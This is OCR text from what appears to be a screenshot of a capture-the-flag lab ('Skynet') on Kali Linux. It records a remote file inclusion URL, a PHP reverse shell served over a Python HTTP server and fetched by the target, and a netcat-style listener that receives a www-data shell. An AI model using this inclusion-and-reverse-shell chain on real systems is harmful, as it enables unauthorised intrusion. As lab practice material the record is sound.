 kali
Mozilla Firefox
Skynet
10.10.215.58/45kra24zxs2
http://10.10.215.58/45kra24z
10.10.215.58/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlCon
Kali Linux Kali Tools Kal
http://10.10.215.58/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?
本次搜索使用：
Field configuration:
1 aliyun 2 kali 3 kali
root@192.168.155.128:22 重新连接 SFTP 端口
xxxtmp.log
┌──(root㉿kali)-[/tmp]
└─# nano php-reverse-shell.php
┌──(root㉿kali)-[/tmp]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.215.58 - - [01/Apr/2024 17:34:53] "GET /php-reverse-shell.php HTTP/1.0" 200 -
root@192.168.155.128:22 重新连接 SFTP 端口
listening on [any] 1234 ...
connect to [10.2.11.235] from (UNKNOWN) [10.10.215.58] 41580
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64
U/Linux
04:34:54 up 28 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $